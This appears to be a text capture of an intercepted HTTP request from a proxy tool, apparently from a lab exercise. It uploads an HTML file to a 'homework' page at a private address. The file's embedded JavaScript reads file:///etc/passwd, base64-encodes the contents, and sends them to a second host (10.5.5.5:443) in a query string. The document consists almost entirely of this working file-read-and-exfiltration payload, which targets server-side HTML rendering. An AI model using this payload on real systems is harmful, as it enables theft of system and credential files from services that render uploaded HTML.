 Pretty Raw Hex
\n
Content-Length: 500
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.5.5.42
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBHFyT7vOio3DeSuO
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
Referer: http://10.5.5.42/homework.html
Accept-Encoding: gzip, deflate, br
Accept-Language: es-419,es;q=0.9
Connection: close
------WebKitFormBoundaryBHFyT7vOio3DeSuO
Content-Disposition: form-data; name="htmlFile"; filename="page.html"
Content-Type: text/html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="stylesheet" href="style.css" />
<title>Browser</title>
</head>
<body>
<h1>Prueba numero 1</h1>
<script>
var readfile = new XMLHttpRequest(); // Read the local file
var exfil = new XMLHttpRequest(); // Send the file to our server
readfile.open("GET","file:///etc/passwd", true);
readfile.send();
readfile.onload = function() {
if (readfile.readyState === 4) {
var url = 'http://10.5.5.5:443/?data='+btoa(this.response);
exfil.open("GET", url, true);
exfil.send();
}
}
readfile.onerror = function(){document.write('<a>Oops!</a>');}
</script>
</body>
</html>
------WebKitFormBoundaryBHFyT7vOio3DeSuO--